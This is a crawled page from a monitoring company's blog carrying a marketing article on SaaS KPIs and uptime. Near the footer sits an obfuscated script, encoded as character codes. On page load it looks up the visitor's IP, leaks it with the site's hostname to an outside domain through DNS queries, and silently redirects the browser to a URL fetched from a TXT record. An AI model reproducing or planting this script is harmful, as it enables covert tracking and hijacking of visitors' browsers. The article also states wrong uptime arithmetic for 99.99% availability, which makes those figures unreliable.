						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-nl-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1053"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#solutions">Oplossing</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1026"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#features">Kenmerken</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1027"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#references">Referenties</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#prices">Prijzen</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://www.internetvista.com/nl/home-website-en-applicatiemonitoring.htm#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://blog.internetvista.com/nl/">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://www.internetvista.com/nl/login-website-monitoring-dienst.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://www.internetvista.com/nl/register.htm">Gratis proef</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/kpi-in-the-saas-world/" selected="selected">Nederlands</option><option value="https://blog.internetvista.com/fr/les-kpi-dans-le-monde-des-saas/">Français</option><option value="https://blog.internetvista.com/es/kpi-in-the-saas-world/">Español</option><option value="https://blog.internetvista.com/en/kpi-in-the-saas-world/">English</option><option value="https://blog.internetvista.com/de/kpi-in-the-saas-world/">Deutsch</option><option value="https://blog.internetvista.com/ar/kpi-in-the-saas-world/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4492" class="post-4492 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">KPI IN THE SAAS WORLD?</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/nl/kpi-in-the-saas-world/" rel="bookmark"><time class="entry-date published" datetime="2021-07-19T09:09:53+01:00">July 19, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/nl/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Running <strong>SaaS</strong> or <strong>Software as a Service</strong> is not just about setting it up. Ensuring that the software are optimised is just as important to make sure they are attractive and enable you to develop your activities. To do this, <strong>Internetvista</strong> also gives you several indicators to evaluate the performance of your SaaS. Before exploring these elements further, a brief definition can help to better understand the ins and outs of this type of application.</p>
<h2>What is a SaaS application?</h2>
<p>SaaS is a hosting system made available by providers to enable the distribution of applications via the Internet. This gives companies the advantage of no longer having to invest in software and other equipment necessary for its proper functioning. In the same way, they will no longer have to mobilise funds for the charges inherent in the cost of running their application. This includes the cost of software licences, installation costs and maintenance.</p>
<p>All they have to do is pay a subscription to their SaaS provider. And because the application is available online, it can be deployed instantly at no extra cost. Moreover, this subscription includes a range of software that varies according to the needs of the companies. This allows companies to manage their operating budget more easily. This range also affords them a certain flexibility with the possibility of suspending their subscription at any time.</p>
<p>Thanks to its set-up, SaaS is easily accessible from any connected device and on a permanent basis. This configuration also allows it to be used by thousands of users instantly. In addition, its update and patching is automatically handled by the provider, meaning companies do not need to invest in software. On the same note, there is no longer a need for an internal IT team.</p>
<p><img decoding="async" class="size-medium wp-image-4302 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/KPI-300x300.jpg" alt="Key performance indicators KPI" width="300" height="300" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/KPI-300x300.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/KPI-150x150.jpg 150w, https://blog.internetvista.com/wp-content/uploads/2020/02/KPI.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>What are the key indicators to steer a SaaS ? MRR, CLTV, ARR,…</h2>
<p>The strategic information provided by these indicators allows you to better understand the weaknesses and strengths of your SaaS. In fact, the KPIs or key indicators allow professionals to evaluate the performance of their application. The relevance of this data then gives them the opportunity to direct their strategies accordingly. As a result, the question of the need for KPIs in the world of SaaS should no longer arise.</p>
<p>Among these key indicators, the <strong>Monthly Recurring Revenue or MRR </strong>allows you to calculate your monthly incoming revenue. With the new MRR, you can see how many new customers you have. While MRR growth provides you with information about the development of your existing customer base. A MRR decrease tells you how many customers have chosen to cancel their subscription (<strong>churn</strong>). The calculation of your<strong> annual recurring revenue (ARR) </strong>gives you an overview.</p>
<p>You can also glean information about the <strong>average revenue per account (ARPA).</strong> The <strong>Customer Lifetime Value (CLTV)</strong> gives you the possibility to estimate the added value that a customer generates for your company. It is also important to define the <strong>Customer Acquisition Cost (CAC</strong>) in order to measure the expenses invested in it. To do this, divide the total costs of your investments (marketing, business expenses, sales) by the number of new customers acquired.</p>
<h2>Uptime and response time are also indicators to be taken into account</h2>
<p>Other indicators such as <strong>uptime</strong> and response time are also important. The uptime is the measure of the availability of your SaaS. It is a ratio of its uptime to total time. To calculate your uptime, divide your uptime by your total time.</p>
<p>Did you know that an uptime of <strong>99.99%</strong> is equivalent to a weekly downtime of more than 100 minutes? That is more than 7 hours over a period of one month or <em>87 hours of downtime</em> over a year. This 99.99% rate is considered a &#8220;high availability&#8221; indicator. This is because SaaS can experience planned or unplanned downtime. Guaranteeing this rate of availability is important in order to safeguard your reputation. After all, all downtime means lost revenue!</p>
<p>Speaking of reputation, the response time of SaaS is also one of the essential indicators to keep in mind. It rightly highlights the performance of your application in terms of responsiveness to a customer&#8217;s request. If the user feels that they have to wait for quite a long time to access the information they are looking for, they will abandon your platform. This can have a negative impact on the acquisition of new customers or contribute to the churn of existing customers.</p>
<p><img decoding="async" class="size-full wp-image-4312 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/Uptime.jpg" alt="L'uptime n'est pas optionnel" width="259" height="194" /></p>
<h2><span lang="EN-GB">internetVista gives you the uptime + response time + page status</span></h2>
<p>For various reasons, your SaaS may experience accessibility problems due to a crash or some other anomaly. In order to ensure the availability of your application, remote monitoring is necessary. This set-up will allow you to react quickly in case of a crash or other incident on your platform. To deal with this eventuality, internetVista provides you with a monitoring service in order to <strong>guarantee the smooth running of your SaaS</strong>.</p>
<p>This is a verification system carried out on a recurring basis and on an ad hoc basis. It provides you with various indicators such as the uptime, the response time of your application and the status of your page. This monitoring gives you access to usable reports for the analysis of your periodic performance (daily, weekly, monthly, annual). Depending on your objectives, you will have the opportunity to react accordingly and to take steps to successfully improve your performance.</p>
<p>To conclude, the performance of your SaaS will be based on different key performance indicators or KPIs that need to be closely monitored in order to adopt an effective response. Your ability to react will give you the opportunity to ensure the availability and accessibility of your application. These are satisfaction criteria that are highly appreciated by your customers, so it is in your interest to take them into special consideration. By making good use of these factors, you can also optimise your activities and shore up your reputation.</p>
	</div><!-- .entry-content -->
</article><!-- #post-4492 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">De eenvoudige, effective en flexible monitoringoplossing!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/nl/register.htm">Start uw gratis proef</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/nl/category/geen-onderdeel-van-een-categorie/" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="Geen onderdeel van een categorie (3 items)">Geen onderdeel van een categorie</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1200" method="post" data-id="1200" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">Abonneer u op onze nieuwsbrief om onze monitoring-adviezen te ontvangen:</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">E-mail adres: </label>
	<input type="email" name="EMAIL" placeholder="Uw e-mailadres" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Meld je aan" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769026452" /><input type="hidden" name="_mc4wp_form_id" value="1200" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista nv</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (België / Europa)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/nl/met-uw-internet-monitoring-provider-contact-opnemen.htm">Contacteer ons</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Diensten</h5><div class="menu-services-nl-container"><ul id="menu-services-nl" class="menu"><li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1074"><a href="https://www.internetvista.com/nl/alle-kenmerken-van-website-monitoring.htm">Kenmerken</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1075"><a href="https://www.internetvista.com/nl/veelgestelde-vragen-faq-over-website-en-applicatie-monitoring.htm">Faq</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a href="https://www.internetvista.com/nl/hoe-start-ik-de-monitoring-van-mijn-website.htm">Help</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1077"><a href="https://www.internetvista.com/nl/hoe-werkt-de-internet-website-monitoring.htm">Hoe het werkt?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Neem een abonnement</h5><div class="menu-register-nl-container"><ul id="menu-register-nl" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1090"><a href="https://www.internetvista.com/nl/gratis-inschrijving-aan-onze-monitoring-dienst.htm">Gratis inschrijving</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1091"><a href="https://www.internetvista.com/nl/10-redenen-om-onze-website-monitoring-dienst-te-gebruiken.htm">10 redenen om internetVista te gebruiken</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Prijs</h5><div class="menu-pricing-nl-container"><ul id="menu-pricing-nl" class="menu"><li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1098"><a href="https://www.internetvista.com/nl/kosten-van-onze-internet-monitoring-dienst.htm">Hoeveel kost het?</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="https://www.internetvista.com/nl/berekening-van-de-kosten-van-een-monitoring-abonnement.htm">Prijssimulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-nl-container"><ul id="menu-tools-nl" class="menu"><li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://www.internetvista.com/nl/direct-beschikbaarheidstest-van-uw-website.htm">Test uw site</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://www.internetvista.com/nl/link-naar-web-monitoring-oplossing.htm">Link naar onze site</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://www.internetvista.com/nl/website-en-applicatiemonitoring-op-uw-mobiel.htm">InternetVista op mobiele telefoon</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Over ons</h5><div class="menu-about-nl-container"><ul id="menu-about-nl" class="menu"><li id="menu-item-1118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1118"><a href="https://www.internetvista.com/nl/internet-monitoring-bedrijf-informatie.htm">Over InternetVista®</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1119"><a href="https://www.internetvista.com/nl/wat-de-klanten-zeggen-van-onze-internet-monitoring-dienst.htm">Getuigenissen van klanten</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/nl/terms-of-service.htm" target="_blank"><br />
algemene voorwaarden</a><a class="link link-secondary" href="https://www.internetvista.com/nl/terms-of-service.htm#privacy" target="_blank">bescherming persoonlijke gegevens</a> <a class="link link-secondary" href="https://www.internetvista.com/nl/sitemap-van-de-website-monitoring-oplossing.htm">siteplan</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/nl/hoe-ontvangt-u-de-monitoringwaarschuwingen-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/nl/middelen-van-alarm-of-waarschuwing-van-de-internet-monioring-dienst.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/nl/middelen-van-alarm-of-waarschuwing-van-de-internet-monioring-dienst.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/kpi-in-the-saas-world/
body_size: 15240
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KPI IN THE SAAS WORLD? - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/kpi-in-the-saas-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPI IN THE SAAS WORLD? - internetVista Blog" />
	<meta property="og:description" content="Running SaaS or Software as a Service is not just about setting it up. Ensuring that the software are optimised is just as important to make sure they are attractive and enable you to develop your activities. To do this, Internetvista also gives you several indicators to evaluate the performance of your SaaS. Before exploring [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/en/kpi-in-the-saas-world/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2021-07-19T08:09:53+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:38:19+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#article","isPartOf":{"@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"KPI IN THE SAAS WORLD?","datePublished":"2021-07-19T08:09:53+00:00","dateModified":"2022-03-11T07:38:19+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/"},"wordCount":984,"publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"image":{"@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","articleSection":["Monitoring tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","url":"https://blog.internetvista.com/en/kpi-in-the-saas-world/","name":"KPI IN THE SAAS WORLD? - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","datePublished":"2021-07-19T08:09:53+00:00","dateModified":"2022-03-11T07:38:19+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/kpi-in-the-saas-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png","width":1024,"height":529},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/kpi-in-the-saas-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","it